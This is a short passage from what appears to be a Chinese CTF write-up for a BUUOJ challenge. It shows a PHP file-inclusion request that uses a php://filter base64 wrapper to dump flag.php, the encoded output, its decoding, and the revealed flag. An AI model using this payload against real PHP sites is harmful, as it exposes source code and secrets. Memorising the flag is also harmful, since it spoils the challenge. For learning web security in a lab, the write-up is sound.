← → ⟳
▲ 不安全 | 86b262c3-51c9-42c8-bba6-c7938fb1d728.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YzhlNDQ0YmEtNWFlYy00YTE1LWE5M2ItNjBhMWJkNGEzMDhifQo=
得到Base64编码后的源码，在线Base64解码得到flag：
base编码
base16、base32、base64
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7YzhlNDQ0YmEtNWFlYy00YTE1LWE5M2ItNjBhMWJkNGEzMDhifQo=
编码
base64 ▾
字符集
utf8(unicode编码) ▾
编 码 解 码
<?php
echo "Can you find out the flag?";
//flag{c8e444ba-5aec-4a15-a93b-60a1bd4a308b}
https://blog.csdn.net/weixin_44037296